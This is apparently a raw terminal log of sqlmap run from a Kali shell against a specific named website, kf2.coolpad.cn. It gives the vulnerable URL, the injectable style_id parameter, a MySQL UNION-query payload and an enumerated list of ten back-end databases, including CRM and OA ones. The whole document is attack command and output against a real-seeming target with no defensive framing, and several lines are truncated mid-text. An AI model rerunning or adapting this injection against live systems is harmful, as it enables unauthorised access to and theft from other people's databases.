 root@kali:~# sqlmap -u "http://kf2.coolpad.cn/zdy_dbgg2.php?style_id=103608619&company_id=70722519&dbgg_type=2" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:16:55
[22:16:55] [INFO] resuming back-end DBMS 'mysql'
[22:16:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: style_id
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: style_id=103608619 UNION ALL SELECT NULL,CONCAT(0x7168646571,0x54594c4b41616c4b716f,0x7162627371),NULL,NULL,NULL,NULL,NULL,N
e=2
---
[22:17:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:17:00] [INFO] fetching database names
available databases [10]:
[*] information_schema
[*] ip
[*] kf
[*] kf1
[*] mysql
[*] newcrm
[*] newoa
[*] saas
[*] talk
[*] test
[22:17:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kf2.coolpad.cn'